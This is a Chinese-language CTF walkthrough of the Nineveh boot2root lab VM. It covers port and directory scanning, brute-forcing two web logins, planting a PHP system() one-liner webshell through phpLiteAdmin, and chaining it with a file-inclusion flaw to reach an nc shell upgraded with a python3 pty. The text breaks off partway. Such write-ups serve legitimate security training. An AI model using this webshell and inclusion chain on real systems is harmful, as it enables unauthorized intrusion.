14. CTF综合靶机渗透(七)

靶机说明

NinevehV0.3.7z是一个难度为初级到中级的BooT2Root/CTF挑战。

VM虚机配置有静态IP地址(192.168.0.150)

目标

Boot to root:获得root权限,查看flag。

运行环境

- 靶机:静态IP是192.168.0.150。

- 攻击机:同网段下有kali攻击机(物理机),IP地址:192.168.0.128,安装有Nmap、Burpsuit、Wireshark、Sqlmap、nc、Python2.7、JDK、DirBuster、AWVS、Nessus等渗透工具,也可以使用windows攻击机。

信息收集



- 端口服务识别

启动NinevehV0.3.7z虚拟机,由于IP已知,使用nmap扫描端口,并做服务识别和深度扫描(加-A参数),命令:

nmap -T4 -A -p 1-65535 192.168.0.150

发现只开放了80和443这2个端口,但是后面有一个ssl-cert 也就是ssl证书

比较敏感也就是443端口,

我们先访问 http://192.168.0.150

简单来说,HTTPS协议是由SSL+HTTP协议构建的可进行加密传输、身份认证的网络协议,要比http协议安全。



我们再访问 https://192.168.0.105





我们尝试扫描目录,大家在windows常用御剑,这里推荐kali下的dirb ,或者dirsearch.py脚本

dirsearch.py 具体脚本及其用法:http://www.freebuf.com/column/153277.html

我们先扫描 https://192.168.0.150

我们顺带扫描一波 http://192.168.0.150

综上所述,我们发现https有个 /db/ 目录,http 有个 /department/ 目录



我们先访问 /db/ 目录看看:



发现是个登陆页面,而且系统cms为 phpLiteAdmin v1.9 我们google hacker一把

发现存在远程php代码执行漏洞 :http://blog.51cto.com/penright/1116853

不过我们首先需要登陆进去,看来只有使用爆破了





我们用burpsuite抓包,加载字典,爆破

爆破得出密码为 password123 ,如果爆破不出来,只能说明你的字典不够强大

登陆进去后发现:

登陆成功后就按照爆出的漏洞payload开始尝试破解





先创建一个数据库 test.php

发现创建成功:



在test.php为扩展名的数据库中新建表a,并插入一句话代码<? php echo system($_REQUEST['cmd']); ?>

一切准备就绪,我们还差一个能触发的点,现在我们回头看这个 http 下的 /department 目录:





发现登陆框,我们先来一波弱口令,万能密码....发现失败,但是看源代码有了其他发现:

怀疑用户名是admin

根据页面回显的不同,确定是admin ,就剩密码的话。。。。爆破吧

爆破发现密码是 1q2w3e4r5t ,这密码也是够新奇的



登陆:



我们分别点击几个栏目,当点到 notes 时





登录在 http://192.168.0.150/department/manage.php?notes=files/ninevehNotes.txt 是一个简单任意文件读取,但是这里的读取文件是被写入白名单里的,就是它只能读取结尾带 ‘ ninevehNotes ’ 的文件,测试如图:

这样的话,我们在数据库中插了一个马,如果能被远程文件包含利用,必须是 ninevehNotes 结尾的

这就需要我们修改数据库名:





这样的话,我们尝试文件包含,来执行我们的linux命令:

解析下来我们选择 nc监听端口 来getshell

反向shell获取参考 http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

python -c 'import pty;pty.spawn('/bin/bash')' python2没有spawn,我们使用python3

python3 -c 'import pty;pty.spawn("/bin/bash")'

我们需要设置tty 保证我们在nc shell 上与终端完全交互,以便使用所有功能(tab-complete,history,job control等):

参考:如何将简单的Shell转换成为完全交互式的TTY

http://www.52bug.cn/%E9%BB%91%E5%AE%A2%E6%8A%80%E6%9C%AF/3529.html或者:

学习人家的方法,

